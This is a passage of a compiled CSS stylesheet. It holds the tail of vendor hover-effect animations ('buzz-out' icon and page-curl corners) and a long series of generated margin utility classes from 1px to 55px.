    transform: translateX(-2px) rotate(-1deg);
  }
  70% {
    -webkit-transform: translateX(2px) rotate(1deg);
    transform: translateX(2px) rotate(1deg);
  }
  80% {
    -webkit-transform: translateX(-2px) rotate(-1deg);
    transform: translateX(-2px) rotate(-1deg);
  }
  90% {
    -webkit-transform: translateX(1px) rotate(0);
    transform: translateX(1px) rotate(0);
  }
  100% {
    -webkit-transform: translateX(-1px) rotate(0);
    transform: translateX(-1px) rotate(0);
  }
}
@keyframes hvr-icon-buzz-out {
  10% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  20% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
  30% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  40% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
  50% {
    -webkit-transform: translateX(2px) rotate(1deg);
    transform: translateX(2px) rotate(1deg);
  }
  60% {
    -webkit-transform: translateX(-2px) rotate(-1deg);
    transform: translateX(-2px) rotate(-1deg);
  }
  70% {
    -webkit-transform: translateX(2px) rotate(1deg);
    transform: translateX(2px) rotate(1deg);
  }
  80% {
    -webkit-transform: translateX(-2px) rotate(-1deg);
    transform: translateX(-2px) rotate(-1deg);
  }
  90% {
    -webkit-transform: translateX(1px) rotate(0);
    transform: translateX(1px) rotate(0);
  }
  100% {
    -webkit-transform: translateX(-1px) rotate(0);
    transform: translateX(-1px) rotate(0);
  }
}
/* line 761, ../sass/vendor/_hover.scss */
.hvr-icon-buzz-out {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
/* line 50, ../sass/vendor/effects/icons/_icon-buzz-out.scss */
.hvr-icon-buzz-out:before {
  content: "\f023";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}
/* line 63, ../sass/vendor/effects/icons/_icon-buzz-out.scss */
.hvr-icon-buzz-out:hover:before, .hvr-icon-buzz-out:focus:before, .hvr-icon-buzz-out:active:before {
  -webkit-animation-name: hvr-icon-buzz-out;
  animation-name: hvr-icon-buzz-out;
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

/* CURLS */
/* Curl Top Left */
/* line 769, ../sass/vendor/_hover.scss */
.hvr-curl-top-left {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
}
/* line 6, ../sass/vendor/effects/curls/_curl-top-left.scss */
.hvr-curl-top-left:before {
  pointer-events: none;
  position: absolute;
  content: '';
  height: 0;
  width: 0;
  top: 0;
  left: 0;
  background: white;
  /* IE9 */
  background: linear-gradient(135deg, white 45%, #aaa 50%, #ccc 56%, white 80%);
  filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#ffffff', endColorstr='#000000');
  /*For IE7-8-9*/
  z-index: 1000;
  box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.4);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: width, height;
  transition-property: width, height;
}
/* line 30, ../sass/vendor/effects/curls/_curl-top-left.scss */
.hvr-curl-top-left:hover:before, .hvr-curl-top-left:focus:before, .hvr-curl-top-left:active:before {
  width: 25px;
  height: 25px;
}

/* Curl Top Right */
/* line 776, ../sass/vendor/_hover.scss */
.hvr-curl-top-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
}
/* line 6, ../sass/vendor/effects/curls/_curl-top-right.scss */
.hvr-curl-top-right:before {
  pointer-events: none;
  position: absolute;
  content: '';
  height: 0;
  width: 0;
  top: 0;
  right: 0;
  background: white;
  /* IE9 */
  background: linear-gradient(225deg, white 45%, #aaa 50%, #ccc 56%, white 80%);
  box-shadow: -1px 1px 1px rgba(0, 0, 0, 0.4);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: width, height;
  transition-property: width, height;
}
/* line 27, ../sass/vendor/effects/curls/_curl-top-right.scss */
.hvr-curl-top-right:hover:before, .hvr-curl-top-right:focus:before, .hvr-curl-top-right:active:before {
  width: 25px;
  height: 25px;
}

/* Curl Bottom Right */
/* line 783, ../sass/vendor/_hover.scss */
.hvr-curl-bottom-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
}
/* line 6, ../sass/vendor/effects/curls/_curl-bottom-right.scss */
.hvr-curl-bottom-right:before {
  pointer-events: none;
  position: absolute;
  content: '';
  height: 0;
  width: 0;
  bottom: 0;
  right: 0;
  background: white;
  /* IE9 */
  background: linear-gradient(315deg, white 45%, #aaa 50%, #ccc 56%, white 80%);
  box-shadow: -1px -1px 1px rgba(0, 0, 0, 0.4);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: width, height;
  transition-property: width, height;
}
/* line 27, ../sass/vendor/effects/curls/_curl-bottom-right.scss */
.hvr-curl-bottom-right:hover:before, .hvr-curl-bottom-right:focus:before, .hvr-curl-bottom-right:active:before {
  width: 25px;
  height: 25px;
}

/* Curl Bottom Left */
/* line 790, ../sass/vendor/_hover.scss */
.hvr-curl-bottom-left {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  position: relative;
}
/* line 6, ../sass/vendor/effects/curls/_curl-bottom-left.scss */
.hvr-curl-bottom-left:before {
  pointer-events: none;
  position: absolute;
  content: '';
  height: 0;
  width: 0;
  bottom: 0;
  left: 0;
  background: white;
  /* IE9 */
  background: linear-gradient(45deg, white 45%, #aaa 50%, #ccc 56%, white 80%);
  box-shadow: 1px -1px 1px rgba(0, 0, 0, 0.4);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: width, height;
  transition-property: width, height;
}
/* line 27, ../sass/vendor/effects/curls/_curl-bottom-left.scss */
.hvr-curl-bottom-left:hover:before, .hvr-curl-bottom-left:focus:before, .hvr-curl-bottom-left:active:before {
  width: 25px;
  height: 25px;
}

/**
* Web Application Prefix Apply For Making Owner Styles
*/
/**
 *   Blocks Layout Selectors
 */
/********* LAYOUT **************/
/* carousel-controls-v1 */
/* carousel-controls-v2 */
/* carousel-controls-v3 */
/****/
/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-1 {
  margin-top: 1px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-1 {
  margin-left: 1px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-1 {
  margin-bottom: 1px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-1 {
  margin-right: 1px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-2 {
  margin-top: 2px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-2 {
  margin-left: 2px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-2 {
  margin-bottom: 2px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-2 {
  margin-right: 2px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-3 {
  margin-top: 3px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-3 {
  margin-left: 3px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-3 {
  margin-bottom: 3px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-3 {
  margin-right: 3px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-4 {
  margin-top: 4px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-4 {
  margin-left: 4px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-4 {
  margin-bottom: 4px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-4 {
  margin-right: 4px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-5 {
  margin-top: 5px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-5 {
  margin-left: 5px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-5 {
  margin-bottom: 5px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-5 {
  margin-right: 5px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-6 {
  margin-top: 6px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-6 {
  margin-left: 6px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-6 {
  margin-bottom: 6px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-6 {
  margin-right: 6px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-7 {
  margin-top: 7px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-7 {
  margin-left: 7px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-7 {
  margin-bottom: 7px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-7 {
  margin-right: 7px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-8 {
  margin-top: 8px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-8 {
  margin-left: 8px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-8 {
  margin-bottom: 8px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-8 {
  margin-right: 8px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-9 {
  margin-top: 9px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-9 {
  margin-left: 9px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-9 {
  margin-bottom: 9px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-9 {
  margin-right: 9px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-10 {
  margin-top: 10px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-10 {
  margin-left: 10px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-10 {
  margin-bottom: 10px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-10 {
  margin-right: 10px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-11 {
  margin-top: 11px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-11 {
  margin-left: 11px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-11 {
  margin-bottom: 11px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-11 {
  margin-right: 11px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-12 {
  margin-top: 12px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-12 {
  margin-left: 12px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-12 {
  margin-bottom: 12px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-12 {
  margin-right: 12px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-13 {
  margin-top: 13px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-13 {
  margin-left: 13px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-13 {
  margin-bottom: 13px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-13 {
  margin-right: 13px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-14 {
  margin-top: 14px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-14 {
  margin-left: 14px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-14 {
  margin-bottom: 14px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-14 {
  margin-right: 14px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-15 {
  margin-top: 15px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-15 {
  margin-left: 15px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-15 {
  margin-bottom: 15px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-15 {
  margin-right: 15px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-16 {
  margin-top: 16px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-16 {
  margin-left: 16px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-16 {
  margin-bottom: 16px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-16 {
  margin-right: 16px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-17 {
  margin-top: 17px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-17 {
  margin-left: 17px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-17 {
  margin-bottom: 17px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-17 {
  margin-right: 17px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-18 {
  margin-top: 18px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-18 {
  margin-left: 18px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-18 {
  margin-bottom: 18px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-18 {
  margin-right: 18px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-19 {
  margin-top: 19px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-19 {
  margin-left: 19px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-19 {
  margin-bottom: 19px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-19 {
  margin-right: 19px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-20 {
  margin-top: 20px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-20 {
  margin-left: 20px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-20 {
  margin-bottom: 20px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-20 {
  margin-right: 20px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-21 {
  margin-top: 21px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-21 {
  margin-left: 21px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-21 {
  margin-bottom: 21px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-21 {
  margin-right: 21px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-22 {
  margin-top: 22px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-22 {
  margin-left: 22px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-22 {
  margin-bottom: 22px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-22 {
  margin-right: 22px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-23 {
  margin-top: 23px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-23 {
  margin-left: 23px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-23 {
  margin-bottom: 23px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-23 {
  margin-right: 23px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-24 {
  margin-top: 24px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-24 {
  margin-left: 24px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-24 {
  margin-bottom: 24px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-24 {
  margin-right: 24px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-25 {
  margin-top: 25px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-25 {
  margin-left: 25px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-25 {
  margin-bottom: 25px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-25 {
  margin-right: 25px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-26 {
  margin-top: 26px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-26 {
  margin-left: 26px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-26 {
  margin-bottom: 26px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-26 {
  margin-right: 26px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-27 {
  margin-top: 27px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-27 {
  margin-left: 27px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-27 {
  margin-bottom: 27px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-27 {
  margin-right: 27px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-28 {
  margin-top: 28px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-28 {
  margin-left: 28px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-28 {
  margin-bottom: 28px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-28 {
  margin-right: 28px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-29 {
  margin-top: 29px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-29 {
  margin-left: 29px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-29 {
  margin-bottom: 29px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-29 {
  margin-right: 29px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-30 {
  margin-top: 30px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-30 {
  margin-left: 30px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-30 {
  margin-bottom: 30px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-30 {
  margin-right: 30px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-31 {
  margin-top: 31px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-31 {
  margin-left: 31px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-31 {
  margin-bottom: 31px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-31 {
  margin-right: 31px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-32 {
  margin-top: 32px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-32 {
  margin-left: 32px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-32 {
  margin-bottom: 32px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-32 {
  margin-right: 32px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-33 {
  margin-top: 33px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-33 {
  margin-left: 33px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-33 {
  margin-bottom: 33px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-33 {
  margin-right: 33px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-34 {
  margin-top: 34px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-34 {
  margin-left: 34px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-34 {
  margin-bottom: 34px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-34 {
  margin-right: 34px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-35 {
  margin-top: 35px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-35 {
  margin-left: 35px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-35 {
  margin-bottom: 35px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-35 {
  margin-right: 35px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-36 {
  margin-top: 36px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-36 {
  margin-left: 36px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-36 {
  margin-bottom: 36px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-36 {
  margin-right: 36px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-37 {
  margin-top: 37px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-37 {
  margin-left: 37px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-37 {
  margin-bottom: 37px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-37 {
  margin-right: 37px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-38 {
  margin-top: 38px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-38 {
  margin-left: 38px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-38 {
  margin-bottom: 38px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-38 {
  margin-right: 38px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-39 {
  margin-top: 39px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-39 {
  margin-left: 39px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-39 {
  margin-bottom: 39px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-39 {
  margin-right: 39px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-40 {
  margin-top: 40px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-40 {
  margin-left: 40px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-40 {
  margin-bottom: 40px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-40 {
  margin-right: 40px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-41 {
  margin-top: 41px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-41 {
  margin-left: 41px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-41 {
  margin-bottom: 41px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-41 {
  margin-right: 41px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-42 {
  margin-top: 42px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-42 {
  margin-left: 42px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-42 {
  margin-bottom: 42px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-42 {
  margin-right: 42px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-43 {
  margin-top: 43px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-43 {
  margin-left: 43px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-43 {
  margin-bottom: 43px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-43 {
  margin-right: 43px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-44 {
  margin-top: 44px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-44 {
  margin-left: 44px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-44 {
  margin-bottom: 44px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-44 {
  margin-right: 44px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-45 {
  margin-top: 45px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-45 {
  margin-left: 45px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-45 {
  margin-bottom: 45px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-45 {
  margin-right: 45px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-46 {
  margin-top: 46px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-46 {
  margin-left: 46px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-46 {
  margin-bottom: 46px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-46 {
  margin-right: 46px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-47 {
  margin-top: 47px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-47 {
  margin-left: 47px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-47 {
  margin-bottom: 47px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-47 {
  margin-right: 47px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-48 {
  margin-top: 48px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-48 {
  margin-left: 48px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-48 {
  margin-bottom: 48px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-48 {
  margin-right: 48px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-49 {
  margin-top: 49px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-49 {
  margin-left: 49px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-49 {
  margin-bottom: 49px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-49 {
  margin-right: 49px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-50 {
  margin-top: 50px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-50 {
  margin-left: 50px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-50 {
  margin-bottom: 50px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-50 {
  margin-right: 50px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-51 {
  margin-top: 51px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-51 {
  margin-left: 51px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-51 {
  margin-bottom: 51px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-51 {
  margin-right: 51px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-52 {
  margin-top: 52px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-52 {
  margin-left: 52px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-52 {
  margin-bottom: 52px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-52 {
  margin-right: 52px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-53 {
  margin-top: 53px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-53 {
  margin-left: 53px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-53 {
  margin-bottom: 53px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-53 {
  margin-right: 53px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-54 {
  margin-top: 54px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-54 {
  margin-left: 54px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-54 {
  margin-bottom: 54px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-54 {
  margin-right: 54px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-top-55 {
  margin-top: 55px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-left-55 {
  margin-left: 55px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-bottom-55 {
  margin-bottom: 55px !important;
}

/* line 489, ../sass/mixins/_template-mixins.scss */
.margin-right-55 {
  margin-right: 55px !important;
}

